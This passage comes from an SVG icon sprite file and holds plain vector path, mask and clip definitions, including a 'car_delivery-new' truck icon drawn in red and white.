          <path d="M22.2111 21.8322H17.7111C17.4913 21.8322 17.2736 21.789 17.0705 21.7049C16.8674 21.6208 16.6829 21.4975 16.5274 21.3421C16.372 21.1867 16.2487 21.0022 16.1645 20.7991C16.0804 20.596 16.0371 20.3783 16.0371 20.1585V14.8252H23.8838V20.1585C23.8838 20.6024 23.7074 21.0281 23.3936 21.342C23.0797 21.6559 22.654 21.8322 22.2101 21.8322" fill="white" />
          <path d="M22.2111 22.3322H17.7111C17.1348 22.3316 16.5822 22.1024 16.1747 21.6949C15.7671 21.2874 15.5378 20.7349 15.5371 20.1585V14.8252C15.5371 14.6926 15.5898 14.5654 15.6836 14.4716C15.7773 14.3779 15.9045 14.3252 16.0371 14.3252H23.8838C24.0164 14.3252 24.1436 14.3779 24.2373 14.4716C24.3311 14.5654 24.3838 14.6926 24.3838 14.8252V20.1585C24.3832 20.7347 24.1541 21.287 23.7468 21.6945C23.3395 22.102 22.7872 22.3313 22.2111 22.3322ZM16.5381 15.3245V20.1579C16.5385 20.4691 16.6623 20.7675 16.8824 20.9875C17.1025 21.2075 17.4009 21.3313 17.7121 21.3315H22.2121C22.5233 21.3312 22.8216 21.2074 23.0416 20.9874C23.2617 20.7674 23.3854 20.469 23.3858 20.1579V15.3245H16.5381Z" fill="#0D2A62" />
          <g opacity="0.1">
            <mask id="mask5_2545_2193" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="16" y="14" width="8" height="8">
              <path d="M23.9717 14.3135H16.125V21.3211H23.9717V14.3135Z" fill="white" />
            </mask>
            <g mask="url(#mask5_2545_2193)">
              <path d="M22.439 14.3135V17.8601C22.439 18.3038 22.2629 18.7293 21.9493 19.0431C21.6357 19.357 21.2103 19.5335 20.7667 19.5338H16.2667C16.2183 19.5338 16.1723 19.5238 16.125 19.5195V19.6475C16.125 20.0914 16.3013 20.5171 16.6152 20.8309C16.9291 21.1448 17.3548 21.3211 17.7987 21.3211H22.2987C22.5185 21.3212 22.7362 21.2779 22.9393 21.1938C23.1424 21.1097 23.3269 20.9865 23.4823 20.8311C23.6378 20.6756 23.7611 20.4911 23.8452 20.288C23.9294 20.085 23.9727 19.8673 23.9727 19.6475V14.3141L22.439 14.3135Z" fill="#0D2A62" />
            </g>
          </g>
          <path d="M9.2474 14.5339C9.15899 14.5339 9.07421 14.4988 9.01169 14.4363C8.94918 14.3738 8.91406 14.289 8.91406 14.2006V12.3709C8.91406 12.2825 8.94918 12.1977 9.01169 12.1352C9.07421 12.0727 9.15899 12.0376 9.2474 12.0376C9.3358 12.0376 9.42059 12.0727 9.4831 12.1352C9.54561 12.1977 9.58073 12.2825 9.58073 12.3709V14.2006C9.58073 14.289 9.54561 14.3738 9.4831 14.4363C9.42059 14.4988 9.3358 14.5339 9.2474 14.5339Z" fill="#0D2A62" />
          <path d="M10.163 13.6193H8.33333C8.24493 13.6193 8.16014 13.5842 8.09763 13.5217C8.03512 13.4592 8 13.3744 8 13.286C8 13.1976 8.03512 13.1128 8.09763 13.0503C8.16014 12.9878 8.24493 12.9526 8.33333 12.9526H10.163C10.2514 12.9526 10.3362 12.9878 10.3987 13.0503C10.4612 13.1128 10.4963 13.1976 10.4963 13.286C10.4963 13.3744 10.4612 13.4592 10.3987 13.5217C10.3362 13.5842 10.2514 13.6193 10.163 13.6193Z" fill="#0D2A62" />
          <path d="M12.4388 10.449C12.3504 10.449 12.2656 10.4139 12.2031 10.3513C12.1406 10.2888 12.1055 10.204 12.1055 10.1156V8.28597C12.1055 8.19756 12.1406 8.11278 12.2031 8.05027C12.2656 7.98776 12.3504 7.95264 12.4388 7.95264C12.5272 7.95264 12.612 7.98776 12.6745 8.05027C12.737 8.11278 12.7721 8.19756 12.7721 8.28597V10.1156C12.7721 10.204 12.737 10.2888 12.6745 10.3513C12.612 10.4139 12.5272 10.449 12.4388 10.449Z" fill="#0D2A62" />
          <path d="M13.3544 9.53434H11.5247C11.4363 9.53434 11.3515 9.49922 11.289 9.43671C11.2265 9.3742 11.1914 9.28941 11.1914 9.20101C11.1914 9.1126 11.2265 9.02782 11.289 8.96531C11.3515 8.90279 11.4363 8.86768 11.5247 8.86768H13.3544C13.4428 8.86768 13.5276 8.90279 13.5901 8.96531C13.6526 9.02782 13.6877 9.1126 13.6877 9.20101C13.6877 9.28941 13.6526 9.3742 13.5901 9.43671C13.5276 9.49922 13.4428 9.53434 13.3544 9.53434Z" fill="#0D2A62" />
          <path d="M29.929 12.5556C29.8406 12.5556 29.7558 12.5205 29.6933 12.458C29.6308 12.3955 29.5957 12.3107 29.5957 12.2223V10.9456C29.5957 10.8572 29.6308 10.7724 29.6933 10.7099C29.7558 10.6474 29.8406 10.6123 29.929 10.6123C30.0174 10.6123 30.1022 10.6474 30.1647 10.7099C30.2273 10.7724 30.2624 10.8572 30.2624 10.9456V12.2223C30.2624 12.3107 30.2273 12.3955 30.1647 12.458C30.1022 12.5205 30.0174 12.5556 29.929 12.5556Z" fill="#0D2A62" />
          <path d="M30.567 11.9172H29.2904C29.202 11.9172 29.1172 11.882 29.0547 11.8195C28.9922 11.757 28.957 11.6722 28.957 11.5838C28.957 11.4954 28.9922 11.4106 29.0547 11.3481C29.1172 11.2856 29.202 11.2505 29.2904 11.2505H30.567C30.6554 11.2505 30.7402 11.2856 30.8027 11.3481C30.8652 11.4106 30.9004 11.4954 30.9004 11.5838C30.9004 11.6722 30.8652 11.757 30.8027 11.8195C30.7402 11.882 30.6554 11.9172 30.567 11.9172Z" fill="#0D2A62" />
          <path d="M11.3763 25.3213C11.2879 25.3213 11.2031 25.2861 11.1406 25.2236C11.0781 25.1611 11.043 25.0763 11.043 24.9879V23.7113C11.043 23.6229 11.0781 23.5381 11.1406 23.4756C11.2031 23.413 11.2879 23.3779 11.3763 23.3779C11.4647 23.3779 11.5495 23.413 11.612 23.4756C11.6745 23.5381 11.7096 23.6229 11.7096 23.7113V24.9879C11.7096 25.0763 11.6745 25.1611 11.612 25.2236C11.5495 25.2861 11.4647 25.3213 11.3763 25.3213Z" fill="#0D2A62" />
          <path d="M12.0143 24.6828H10.7376C10.6492 24.6828 10.5644 24.6477 10.5019 24.5851C10.4394 24.5226 10.4043 24.4379 10.4043 24.3494C10.4043 24.261 10.4394 24.1763 10.5019 24.1137C10.5644 24.0512 10.6492 24.0161 10.7376 24.0161H12.0143C12.1027 24.0161 12.1875 24.0512 12.25 24.1137C12.3125 24.1763 12.3476 24.261 12.3476 24.3494C12.3476 24.4379 12.3125 24.5226 12.25 24.5851C12.1875 24.6477 12.1027 24.6828 12.0143 24.6828Z" fill="#0D2A62" />
          <path d="M27.5462 27.0018C27.4578 27.0018 27.373 26.9667 27.3105 26.9041C27.248 26.8416 27.2129 26.7569 27.2129 26.6684V25.3494C27.2129 25.261 27.248 25.1763 27.3105 25.1137C27.373 25.0512 27.4578 25.0161 27.5462 25.0161C27.6346 25.0161 27.7194 25.0512 27.7819 25.1137C27.8444 25.1763 27.8796 25.261 27.8796 25.3494V26.6684C27.8796 26.7569 27.8444 26.8416 27.7819 26.9041C27.7194 26.9667 27.6346 27.0018 27.5462 27.0018Z" fill="#0D2A62" />
          <path d="M28.2051 26.3424H26.8861C26.7977 26.3424 26.7129 26.3073 26.6504 26.2448C26.5879 26.1823 26.5527 26.0975 26.5527 26.0091C26.5527 25.9207 26.5879 25.8359 26.6504 25.7734C26.7129 25.7109 26.7977 25.6758 26.8861 25.6758H28.2051C28.2935 25.6758 28.3783 25.7109 28.4408 25.7734C28.5033 25.8359 28.5384 25.9207 28.5384 26.0091C28.5384 26.0975 28.5033 26.1823 28.4408 26.2448C28.3783 26.3073 28.2935 26.3424 28.2051 26.3424Z" fill="#0D2A62" />
        </g>
      </g>
    </g>
    <defs>
      <clipPath id="clip0_2545_2193">
        <rect width="40" height="40" fill="white" transform="translate(0 0.286133)" />
      </clipPath>
    </defs>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" id="car_delivery-new" width="40" height="41" viewBox="0 0 40 41" fill="none">
    <g opacity="0.28">
      <mask id="mask0_2416_1625" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="6" y="5" width="28" height="31">
        <path d="M33.341 5.61932H6.33398V35.0093H33.341V5.61932Z" fill="white" />
      </mask>
      <g mask="url(#mask0_2416_1625)">
        <path d="M19.1567 28.598C19.1565 29.866 18.7804 31.1055 18.0758 32.1597C17.3713 33.214 16.3699 34.0356 15.1984 34.5208C14.0268 35.006 12.7378 35.1328 11.4941 34.8854C10.2505 34.6379 9.10816 34.0272 8.21159 33.1306C7.31501 32.2339 6.70446 31.0915 6.45713 29.8479C6.2098 28.6042 6.33681 27.3151 6.82208 26.1436C7.30736 24.9722 8.12912 23.9709 9.18344 23.2664C10.2378 22.562 11.4773 22.186 12.7453 22.186C13.5873 22.186 14.4211 22.3518 15.199 22.6741C15.9769 22.9963 16.6837 23.4686 17.2791 24.064C17.8744 24.6595 18.3467 25.3663 18.6688 26.1443C18.991 26.9222 19.1567 27.756 19.1567 28.598Z" fill="white" />
        <path d="M33.3406 18.9527C33.3406 20.0187 33.0244 21.0608 32.4322 21.9472C31.8399 22.8336 30.9981 23.5244 30.0132 23.9324C29.0283 24.3404 27.9446 24.4471 26.899 24.2391C25.8535 24.0311 24.893 23.5178 24.1392 22.764C23.3854 22.0102 22.8721 21.0498 22.6641 20.0042C22.4561 18.9587 22.5629 17.8749 22.9708 16.89C23.3788 15.9051 24.0696 15.0633 24.956 14.4711C25.8424 13.8788 26.8845 13.5627 27.9505 13.5627C29.3801 13.5627 30.751 14.1306 31.7619 15.1414C32.7727 16.1522 33.3406 17.5232 33.3406 18.9527Z" fill="white" />
        <path d="M22.448 11.0093C22.448 12.0754 22.1319 13.1175 21.5396 14.0038C20.9473 14.8902 20.1055 15.5811 19.1206 15.989C18.1357 16.397 17.052 16.5037 16.0064 16.2958C14.9609 16.0878 14.0005 15.5744 13.2467 14.8206C12.4929 14.0668 11.9795 13.1064 11.7715 12.0609C11.5636 11.0153 11.6703 9.93155 12.0783 8.94666C12.4862 7.96177 13.1771 7.11996 14.0634 6.5277C14.9498 5.93544 15.9919 5.61932 17.058 5.61932C18.4875 5.61932 19.8585 6.1872 20.8693 7.19802C21.8801 8.20884 22.448 9.57981 22.448 11.0093Z" fill="white" />
      </g>
    </g>
    <mask id="mask1_2416_1625" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="8" y="8" width="24" height="24">
      <path d="M31.9257 8.61932H8V31.81H31.9257V8.61932Z" fill="white" />
    </mask>
    <g mask="url(#mask1_2416_1625)">
      <mask id="mask2_2416_1625" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="8" y="8" width="24" height="24">
        <path d="M31.9257 8.61932H8V31.81H31.9257V8.61932Z" fill="white" />
      </mask>
      <g mask="url(#mask2_2416_1625)">
        <path d="M30.4433 17.8383H24.8477V11.0527H26.8427C27.4814 11.0527 28.1002 11.2746 28.5935 11.6804C29.0868 12.0861 29.4238 12.6506 29.547 13.2773L30.4433 17.8383Z" fill="white" />
        <path d="M30.4433 18.3383H24.8477C24.715 18.3383 24.5879 18.2856 24.4941 18.1919C24.4003 18.0981 24.3477 17.9709 24.3477 17.8383V11.051C24.3477 10.9184 24.4003 10.7912 24.4941 10.6974C24.5879 10.6036 24.715 10.551 24.8477 10.551H26.8427C27.5973 10.551 28.3284 10.8131 28.9112 11.2925C29.494 11.7719 29.8921 12.4389 30.0377 13.1793L30.9333 17.742C30.9475 17.8144 30.9456 17.8891 30.9275 17.9607C30.9094 18.0323 30.8757 18.099 30.8288 18.156C30.7819 18.213 30.7229 18.2589 30.6562 18.2904C30.5894 18.322 30.5165 18.3383 30.4427 18.3383H30.4433ZM25.3477 17.3383H29.8357L29.0563 13.3716C28.9542 12.8594 28.6779 12.3983 28.2744 12.0667C27.8709 11.7351 27.365 11.5535 26.8427 11.5526H25.3477V17.3383Z" fill="#D71A21" />
        <g opacity="0.1">
          <mask id="mask3_2416_1625" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="24" y="10" width="7" height="8">
            <path d="M30.4004 10.668H24.8047V17.4553H30.4004V10.668Z" fill="white" />
          </mask>
          <g mask="url(#mask3_2416_1625)">
            <path d="M29.504 12.8926C29.3808 12.2659 29.0438 11.7014 28.5505 11.2957C28.0573 10.8899 27.4384 10.668 26.7997 10.668H24.8047V10.6703C25.435 10.6807 26.0426 10.9071 26.5261 11.3115C27.0096 11.716 27.3397 12.2741 27.4614 12.8926L28.3577 17.4553H30.3997L29.504 12.8926Z" fill="#D71A21" />
          </g>
        </g>
        <path d="M20.9773 9.11963H15.4453V13.233H20.9773V9.11963Z" fill="white" />
        <path d="M15.4453 8.61963H20.9786C21.1113 8.61963 21.2384 8.67231 21.3322 8.76608C21.426 8.85984 21.4786 8.98702 21.4786 9.11963V13.233C21.4786 13.3656 21.426 13.4927 21.3322 13.5865C21.2384 13.6803 21.1113 13.733 20.9786 13.733H15.4453C15.3127 13.733 15.1855 13.6803 15.0918 13.5865C14.998 13.4927 14.9453 13.3656 14.9453 13.233V9.11963C14.9453 8.98702 14.998 8.85984 15.0918 8.76608C15.1855 8.67231 15.3127 8.61963 15.4453 8.61963ZM20.4786 9.61963H15.9453V12.733H20.4786V9.61963Z" fill="#D71A21" />
        <path d="M20.9799 13.2357H16.7812V17.349H20.9799V13.2357Z" fill="white" />
        <path d="M16.7812 12.7357H20.9813C21.1139 12.7357 21.241 12.7883 21.3348 12.8821C21.4286 12.9759 21.4813 13.103 21.4813 13.2357V17.349C21.4813 17.4816 21.4286 17.6088 21.3348 17.7025C21.241 17.7963 21.1139 17.849 20.9813 17.849H16.7812C16.6486 17.849 16.5215 17.7963 16.4277 17.7025C16.3339 17.6088 16.2812 17.4816 16.2812 17.349V13.2357C16.2812 13.103 16.3339 12.9759 16.4277 12.8821C16.5215 12.7883 16.6486 12.7357 16.7812 12.7357ZM20.4813 13.7357H17.2812V16.849H20.4813V13.7357Z" fill="#D71A21" />
        <g opacity="0.1">
          <mask id="mask4_2416_1625" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="17" y="13" width="4" height="5">
            <path d="M20.7801 13.597H17.0664V17.2353H20.7801V13.597Z" fill="white" />
          </mask>
          <g mask="url(#mask4_2416_1625)">
            <path d="M19.6014 13.597V16.1303H17.0664V17.2343H20.7807V13.597H19.6014Z" fill="#D71A21" />
          </g>
        </g>
        <path d="M16.7807 13.2357H12.582V17.349H16.7807V13.2357Z" fill="white" />
        <path d="M12.582 12.7357H16.782C16.9146 12.7357 17.0418 12.7883 17.1356 12.8821C17.2294 12.9759 17.282 13.103 17.282 13.2357V17.349C17.282 17.4816 17.2294 17.6088 17.1356 17.7025C17.0418 17.7963 16.9146 17.849 16.782 17.849H12.582C12.4494 17.849 12.3222 17.7963 12.2285 17.7025C12.1347 17.6088 12.082 17.4816 12.082 17.349V13.2357C12.082 13.103 12.1347 12.9759 12.2285 12.8821C12.3222 12.7883 12.4494 12.7357 12.582 12.7357ZM16.282 13.7357H13.082V16.849H16.282V13.7357Z" fill="#D71A21" />
        <path d="M20.9821 17.349H10.2871V21.4623H20.9821V17.349Z" fill="white" />
        <path d="M10.2871 16.849H20.9821C21.1147 16.849 21.2419 16.9017 21.3357 16.9954C21.4294 17.0892 21.4821 17.2164 21.4821 17.349V21.4623C21.4821 21.5949 21.4294 21.7221 21.3357 21.8159C21.2419 21.9097 21.1147 21.9623 20.9821 21.9623H10.2871C10.1545 21.9623 10.0273 21.9097 9.93356 21.8159C9.83979 21.7221 9.78711 21.5949 9.78711 21.4623V17.349C9.78711 17.2164 9.83979 17.0892 9.93356 16.9954C10.0273 16.9017 10.1545 16.849 10.2871 16.849ZM20.4821 17.849H10.7871V20.9623H20.4821V17.849Z" fill="#D71A21" />
        <path d="M22.656 25.576H9.819C9.46921 25.5759 9.13377 25.4369 8.88642 25.1896C8.63908 24.9422 8.50009 24.6068 8.5 24.257V21.4626H22.656V25.576Z" fill="white" />
        <path d="M22.656 26.076H9.819C9.33673 26.0755 8.87437 25.8836 8.53336 25.5426C8.19234 25.2016 8.00053 24.7392 8 24.257V21.4626C8 21.33 8.05268 21.2029 8.14645 21.1091C8.24021 21.0153 8.36739 20.9626 8.5 20.9626H22.656C22.7886 20.9626 22.9158 21.0153 23.0096 21.1091C23.1033 21.2029 23.156 21.33 23.156 21.4626V25.576C23.156 25.7086 23.1033 25.8358 23.0096 25.9295C22.9158 26.0233 22.7886 26.076 22.656 26.076ZM9 21.9626V24.257C9.00026 24.4741 9.08664 24.6823 9.24017 24.8358C9.39371 24.9893 9.60187 25.0757 9.819 25.076H22.156V21.9626H9Z" fill="#D71A21" />
        <g opacity="0.1">
          <mask id="mask5_2416_1625" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="8" y="21" width="15" height="5">
            <path d="M22.5994 21.2353H8.44336V25.3486H22.5994V21.2353Z" fill="white" />
          </mask>
          <g mask="url(#mask5_2416_1625)">
            <path d="M20.954 21.2353V23.8736H8.44336V24.0296C8.44336 24.2029 8.47749 24.3744 8.54379 24.5345C8.6101 24.6945 8.70729 24.8399 8.8298 24.9624C8.95232 25.0849 9.09776 25.182 9.25783 25.2483C9.4179 25.3146 9.58945 25.3487 9.76269 25.3486H22.6V21.2353H20.954Z" fill="#D71A21" />
          </g>
        </g>
        <g opacity="0.1">
          <mask id="mask6_2416_1625" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="10" y="17" width="11" height="5">
            <path d="M20.9537 17.6326H10.3438V21.122H20.9537V17.6326Z" fill="white" />
          </mask>
          <g mask="url(#mask6_2416_1625)">
            <path d="M19.7202 17.6326V19.8706H10.3435V20.004C10.3276 20.2831 10.4227 20.5573 10.608 20.7667C10.7933 20.9761 11.0538 21.1038 11.3328 21.122H20.9535V17.6326H19.7202Z" fill="#D71A21" />
          </g>
        </g>
        <path d="M17.4649 25.6466C17.4649 26.0534 17.3443 26.451 17.1183 26.7893C16.8923 27.1275 16.5711 27.3911 16.1953 27.5467C15.8195 27.7024 15.4059 27.7431 15.007 27.6638C14.608 27.5844 14.2416 27.3885 13.9539 27.1009C13.6663 26.8133 13.4704 26.4468 13.3911 26.0479C13.3117 25.6489 13.3525 25.2354 13.5081 24.8596C13.6638 24.4838 13.9274 24.1626 14.2656 23.9366C14.6038 23.7106 15.0015 23.59 15.4082 23.59C15.6783 23.5899 15.9458 23.6431 16.1953 23.7464C16.4449 23.8498 16.6716 24.0013 16.8626 24.1923C17.0536 24.3832 17.2051 24.61 17.3084 24.8595C17.4118 25.1091 17.4649 25.3765 17.4649 25.6466Z" fill="white" />
        <path d="M15.4082 23.09C15.9139 23.09 16.4082 23.2399 16.8286 23.5208C17.2491 23.8018 17.5768 24.2011 17.7703 24.6682C17.9638 25.1354 18.0144 25.6495 17.9158 26.1454C17.8171 26.6414 17.5736 27.0969 17.2161 27.4545C16.8585 27.812 16.403 28.0555 15.907 28.1542C15.4111 28.2528 14.897 28.2022 14.4298 28.0087C13.9627 27.8152 13.5634 27.4875 13.2824 27.067C13.0015 26.6466 12.8516 26.1523 12.8516 25.6466C12.8524 24.9688 13.122 24.319 13.6013 23.8397C14.0806 23.3604 14.7304 23.0908 15.4082 23.09ZM15.4082 27.2033C15.7161 27.2033 16.0171 27.112 16.2731 26.941C16.5291 26.7699 16.7286 26.5268 16.8464 26.2423C16.9642 25.9579 16.995 25.6449 16.935 25.3429C16.8749 25.041 16.7267 24.7636 16.509 24.5459C16.2913 24.3282 16.0139 24.1799 15.7119 24.1199C15.41 24.0598 15.097 24.0906 14.8125 24.2085C14.5281 24.3263 14.285 24.5258 14.1139 24.7818C13.9429 25.0378 13.8516 25.3388 13.8516 25.6466C13.852 26.0594 14.0162 26.455 14.308 26.7469C14.5998 27.0387 14.9955 27.2029 15.4082 27.2033Z" fill="#D71A21" />
        <path d="M15.9895 25.6467C15.9895 25.7617 15.9554 25.8742 15.8915 25.9698C15.8276 26.0655 15.7367 26.14 15.6304 26.1841C15.5241 26.2281 15.4072 26.2396 15.2944 26.2172C15.1815 26.1947 15.0779 26.1393 14.9965 26.058C14.9152 25.9766 14.8598 25.873 14.8373 25.7601C14.8149 25.6473 14.8264 25.5304 14.8704 25.4241C14.9145 25.3178 14.989 25.2269 15.0847 25.163C15.1803 25.0991 15.2928 25.065 15.4078 25.065C15.5621 25.065 15.7101 25.1263 15.8191 25.2354C15.9282 25.3445 15.9895 25.4924 15.9895 25.6467Z" fill="white" />
        <path d="M15.4069 24.7316C15.5878 24.7316 15.7648 24.7852 15.9153 24.8857C16.0658 24.9862 16.1831 25.1291 16.2524 25.2962C16.3217 25.4634 16.3399 25.6474 16.3046 25.8249C16.2694 26.0024 16.1823 26.1655 16.0543 26.2935C15.9264 26.4215 15.7633 26.5087 15.5858 26.544C15.4083 26.5794 15.2243 26.5613 15.0571 26.492C14.8899 26.4228 14.747 26.3055 14.6464 26.155C14.5459 26.0045 14.4922 25.8276 14.4922 25.6466C14.4925 25.4041 14.5889 25.1716 14.7604 25C14.9318 24.8285 15.1643 24.732 15.4069 24.7316ZM15.4069 25.895C15.456 25.895 15.504 25.8805 15.5449 25.8533C15.5858 25.826 15.6177 25.7873 15.6365 25.7419C15.6554 25.6965 15.6603 25.6466 15.6508 25.5984C15.6412 25.5502 15.6176 25.5059 15.5829 25.4711C15.5482 25.4364 15.5039 25.4127 15.4558 25.4031C15.4076 25.3935 15.3576 25.3984 15.3122 25.4172C15.2668 25.436 15.228 25.4678 15.2007 25.5086C15.1734 25.5495 15.1589 25.5975 15.1589 25.6466C15.1589 25.7124 15.1851 25.7755 15.2316 25.822C15.278 25.8686 15.3411 25.8948 15.4069 25.895Z" fill="#D71A21" />
        <path d="M25.1816 17.7193V11.0527H23.7343C23.5927 11.0526 23.4525 11.0805 23.3217 11.1346C23.1909 11.1888 23.072 11.2682 22.9719 11.3683C22.8718 11.4684 22.7924 11.5873 22.7382 11.7181C22.6841 11.8489 22.6562 11.9891 22.6563 12.1307V25.5773H29.8056C30.2122 25.5773 30.6023 25.4158 30.8898 25.1282C31.1774 24.8407 31.3389 24.4507 31.3389 24.044V19.0793C31.3385 18.7183 31.1946 18.3721 30.939 18.1171C30.6834 17.8621 30.337 17.719 29.9759 17.7193H25.1816Z" fill="white" />
        <path d="M23.7336 10.551H25.1803C25.3129 10.551 25.44 10.6036 25.5338 10.6974C25.6276 10.7912 25.6803 10.9184 25.6803 11.051V17.2176H29.9753C30.4688 17.2182 30.942 17.4145 31.2911 17.7635C31.6401 18.1125 31.8364 18.5857 31.8369 19.0793V24.044C31.8369 24.5832 31.6227 25.1004 31.2414 25.4817C30.86 25.8631 30.3429 26.0773 29.8036 26.0773H22.6562C22.5236 26.0773 22.3965 26.0246 22.3027 25.9309C22.2089 25.8371 22.1562 25.7099 22.1562 25.5773V12.129C22.1567 11.7107 22.323 11.3097 22.6187 11.0139C22.9144 10.7181 23.3153 10.5516 23.7336 10.551ZM24.6803 11.551H23.7336C23.5803 11.5511 23.4334 11.6121 23.3251 11.7205C23.2167 11.8288 23.1558 11.9757 23.1556 12.129V25.0756H29.8049C29.9406 25.0756 30.075 25.0489 30.2004 24.997C30.3257 24.945 30.4396 24.8689 30.5356 24.773C30.6315 24.677 30.7077 24.5631 30.7596 24.4377C30.8115 24.3124 30.8383 24.178 30.8383 24.0423V19.0793C30.838 18.8509 30.7471 18.6318 30.5856 18.4703C30.424 18.3088 30.205 18.2179 29.9766 18.2176H25.1809C25.0483 18.2176 24.9211 18.165 24.8274 18.0712C24.7336 17.9774 24.6809 17.8502 24.6809 17.7176L24.6803 11.551Z" fill="#D71A21" />
        <g opacity="0.1">
          <mask id="mask7_2416_1625" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="22" y="17" width="10" height="9">
            <path d="M31.2943 17.8453H22.6133V25.7037H31.2943V17.8453Z" fill="white" />
          </mask>
          <g mask="url(#mask7_2416_1625)">
            <path d="M29.9329 17.8453H29.6996V22.5757C29.6996 22.9823 29.5381 23.3723 29.2505 23.6599C28.963 23.9475 28.5729 24.109 28.1663 24.109H22.6133V25.7047H29.7619C30.1683 25.7047 30.5581 25.5434 30.8456 25.2562C31.1331 24.969 31.2948 24.5794 31.2953 24.173V19.207C31.2953 19.0281 31.26 18.851 31.1916 18.6858C31.1231 18.5205 31.0227 18.3704 30.8962 18.2439C30.7697 18.1175 30.6195 18.0172 30.4542 17.9488C30.289 17.8804 30.1118 17.8452 29.9329 17.8453Z" fill="#D71A21" />
          </g>
        </g>
        <path d="M28.8126 25.6466C28.8126 26.0534 28.6919 26.451 28.4659 26.7893C28.24 27.1275 27.9187 27.3911 27.5429 27.5467C27.1671 27.7024 26.7536 27.7431 26.3547 27.6638C25.9557 27.5844 25.5892 27.3885 25.3016 27.1009C25.014 26.8133 24.8181 26.4468 24.7387 26.0479C24.6594 25.6489 24.7001 25.2354 24.8558 24.8596C25.0114 24.4838 25.275 24.1626 25.6133 23.9366C25.9515 23.7106 26.3491 23.59 26.7559 23.59C27.026 23.5899 27.2934 23.6431 27.543 23.7464C27.7925 23.8498 28.0193 24.0013 28.2103 24.1923C28.4013 24.3832 28.5527 24.61 28.6561 24.8595C28.7594 25.1091 28.8126 25.3765 28.8126 25.6466Z" fill="white" />
        <path d="M26.7559 23.09C27.2615 23.09 27.7559 23.2399 28.1763 23.5208C28.5967 23.8018 28.9244 24.2011 29.1179 24.6682C29.3114 25.1354 29.3621 25.6495 29.2634 26.1454C29.1648 26.6414 28.9213 27.0969 28.5637 27.4545C28.2062 27.812 27.7506 28.0555 27.2547 28.1542C26.7587 28.2528 26.2447 28.2022 25.7775 28.0087C25.3103 27.8152 24.911 27.4875 24.6301 27.067C24.3492 26.6466 24.1992 26.1523 24.1992 25.6466C24.2 24.9688 24.4696 24.319 24.9489 23.8397C25.4282 23.3604 26.0781 23.0908 26.7559 23.09ZM26.7559 27.2033C27.0638 27.2033 27.3647 27.112 27.6207 26.941C27.8767 26.7699 28.0762 26.5268 28.1941 26.2423C28.3119 25.9579 28.3427 25.6449 28.2826 25.3429C28.2226 25.041 28.0743 24.7636 27.8566 24.5459C27.6389 24.3282 27.3615 24.1799 27.0596 24.1199C26.7576 24.0598 26.4446 24.0906 26.1602 24.2085C25.8757 24.3263 25.6326 24.5258 25.4616 24.7818C25.2905 25.0378 25.1992 25.3388 25.1992 25.6466C25.1997 26.0594 25.3638 26.455 25.6556 26.7469C25.9475 27.0387 26.3432 27.2029 26.7559 27.2033Z" fill="#D71A21" />
        <g opacity="0.1">
          <mask id="mask8_2416_1625" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="24" y="24" width="5" height="4">
            <path d="M28.6993 24.134H24.5859V27.6753H28.6993V24.134Z" fill="white" />
          </mask>
          <g mask="url(#mask8_2416_1625)">
            <path d="M28.0645 24.134C28.1603 24.5756 28.0791 25.0372 27.8385 25.4197C27.5978 25.8021 27.2167 26.075 26.7771 26.1797C26.3375 26.2844 25.8744 26.2126 25.4872 25.9797C25.0999 25.7468 24.8194 25.3714 24.7058 24.934C24.5824 25.2825 24.5553 25.6578 24.6272 26.0205C24.6992 26.3831 24.8676 26.7197 25.1148 26.9946C25.3619 27.2696 25.6786 27.4729 26.0316 27.583C26.3845 27.6931 26.7606 27.706 27.1203 27.6203C27.4799 27.5346 27.8098 27.3536 28.0753 27.0962C28.3407 26.8388 28.5317 26.5146 28.6284 26.1577C28.725 25.8009 28.7237 25.4245 28.6244 25.0684C28.5252 24.7122 28.3318 24.3894 28.0645 24.134Z" fill="#D71A21" />
          </g>
        </g>
        <g opacity="0.1">
          <mask id="mask9_2416_1625" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="13" y="24" width="5" height="4">
            <path d="M17.3516 24.3326H13.2383V27.874H17.3516V24.3326Z" fill="white" />
          </mask>
          <g mask="url(#mask9_2416_1625)">
            <path d="M16.7168 24.3326C16.8126 24.7743 16.7315 25.2359 16.4908 25.6183C16.2501 26.0008 15.8691 26.2737 15.4295 26.3784C14.9899 26.4831 14.5268 26.4113 14.1395 26.1784C13.7522 25.9455 13.4717 25.57 13.3582 25.1326C13.2347 25.4812 13.2076 25.8565 13.2796 26.2192C13.3515 26.5818 13.52 26.9183 13.7671 27.1933C14.0143 27.4683 14.331 27.6715 14.6839 27.7816C15.0369 27.8917 15.413 27.9046 15.7726 27.819C16.1323 27.7333 16.4622 27.5522 16.7276 27.2949C16.993 27.0375 17.1841 26.7133 17.2807 26.3564C17.3774 25.9995 17.376 25.6232 17.2768 25.2671C17.1775 24.9109 16.9841 24.5881 16.7168 24.3326Z" fill="#D71A21" />
          </g>
        </g>
        <path d="M27.3372 25.6467C27.3372 25.7617 27.303 25.8742 27.2391 25.9698C27.1752 26.0655 27.0844 26.14 26.9781 26.1841C26.8718 26.2281 26.7548 26.2396 26.642 26.2172C26.5292 26.1947 26.4255 26.1393 26.3442 26.058C26.2628 25.9766 26.2074 25.873 26.185 25.7601C26.1626 25.6473 26.1741 25.5304 26.2181 25.4241C26.2621 25.3178 26.3367 25.2269 26.4323 25.163C26.528 25.0991 26.6405 25.065 26.7555 25.065C26.9098 25.065 27.0577 25.1263 27.1668 25.2354C27.2759 25.3445 27.3372 25.4924 27.3372 25.6467Z" fill="white" />
